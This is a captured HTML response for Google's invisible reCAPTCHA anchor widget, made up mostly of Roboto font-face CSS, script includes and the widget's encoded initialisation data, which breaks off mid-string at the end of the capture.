

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfjLgIhAAAAAIGq-gOQoM1OXrF3IkBzWve888Di&co=aHR0cHM6Ly9qdW5naG9sdHouZnI6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=medq572o5suq
body_size: 48388
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="lnOhuT5F3LBXh3QInVQL7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="lnOhuT5F3LBXh3QInVQL7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lnOhuT5F3LBXh3QInVQL7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7g0DsK1wqnDuj5KJUtVD8O9wr01wo0iwqfCgMOdw4MqVMOVTMOcBSHDisOaw4JzQcKVNghrTsODJhfDkzofw5guJ8O/OsO8wo5aVw0NVMKsFhDDnjhqQyDCsWHCrTZiSMO9w7XCkMKXaCxMwqMnwrV2w69LTiMXwrM+woTChDzDjsKjB1Q4L8OcJDYWwrQ/c3MhECg8QRsLMcKpV8OGTsOuGgnCgDDDsHtgwpAQWg46wq/DuMKuw6nDj8K9SXbDqhVkwrFnw4xCQ8KaWHzDsk4jY8O2GMKTw7/[base64]/[base64]/CisKtPMKZGMKsbsOPQcOtWsKrFEgrJcKPwoUTw6nCjcKVw4pXLj/CgsOKw4vCkBtKGDEiwpbCk14Tw6HDu0zDmsKywqkTeBvCtcKwDR7DqMO9dVHCgzbCsUNjecK7w5HDtsKRwptNIcKeW8Khwp0zw4jCnmtnf8ORX8OpWB8/w4rDg2pEwqslFsKQV8OKB0HDiXYxHcO1wq/CrDrCnsOhXcOaVnEpDUIOw7NVED7DtmsFw4jDl2zClkdIGw7DghDDisOKw6wtw5XDosKoNcOGYTJaUcOnwpQ0O0/DhcKtN8KzwrXChAFpC8OYw7wLc8Kvw7U8Xj99wolbw6LDoHhFTMOkw7bDisOlJsKWw7V+wohgwqFgw7BMEz0GwrDCusOvWyHCgwgKbcOjCsO/CsKmw6oBBSbDncOFw6LCmsK+w6jChijCrDvDtwHDpGHCnxjCmcOdwrPDr3rCllBXdcKbwqXCrwbCo2PDu1gxw4oFwqHDqMKcw5/[base64]/L04ITcO9GMOSZMK1KcORw5p0w67CkcOsJW3Cjj5xwrAjIsKNw63DonlLW3XDjB3DtVpvwq/CskwaWcOhDA7CqlfChhF4RB/DhsOlw4JDQcKpd8O/w5ZiwrAjwr0IPlNGwo3DtMKTwoLCuU5hwrrDmUE8Bx8gE8KEworCtlXChB0Jwp3DuTAYQXQKIcORKnLCt8KcwrLDtcK9S2fDojAzHsK8wrolHSnCqMKfwrB/HmMIacOOw4DDsAbDiMKqwr5WXD/CtGxqw4FuwqReBsOhARDDtVLDsMO9wog4w6hJNTnDm8KMYUXDkcOow6DCosO6aDdSDcK4wrHDvlY4QH4Xwrc4KkHDoXPCoglTY8OUw601wqfCqmjDg2bCkhPDrGfCjALDqMKlDsK6XwIPw6Y/FjZmw4oaw64SF8OVMRAON1sjDxAJwqnCi23DtwbCg8O6w447woMEw5HDhMKLw6FLUMOCwqvDvcOJRAbCjmrDrMKLwodvwoskw5hsO2TCizNlw7dALALCrsKuQcKoYkTDrUUPMMOMwpIKamZcMMOdw5PCuwg/wpPDmcK7w5XDn8OVDgRDQcK3wqLCocO8ACDCiMOAw5/[base64]/Dkg1uBcOoKsO7ZxHDtMKpBnQvw6zCtRrCkE81wqnDicK6w7MKwrLCnsOpFcK5GsKSBMOJwpUTFxjCoUl/dCjCrsOcXzsgKcK2wqkzwqUZYcOyw75Jw5tvwpRmc8OHFsKOw5dMUwVAw55Bwo7Cn8OJTcOFciXCjMOCw7Ftw5/DuMKlYcO7w6bDicOIwq4Mw57CpcObGmPDl0AGwoXDssOvYEJtV8OGLXDDncKrwo5Hw4bDsMOwwoEQwpfDmn9+w75GwoITwo0Ucg7Cn0/[base64]/bwvCosKcQsODM8OBFsKEHcOrw7NqZBTDh8OKLVvCu8K7w6sRccOjw6Rzwr3CpjZDwqzDhmAaPsOSXMO9fMOyRHnCr13CpCIbwoXDtx/DlHEqB1TDicK5NcKSBG7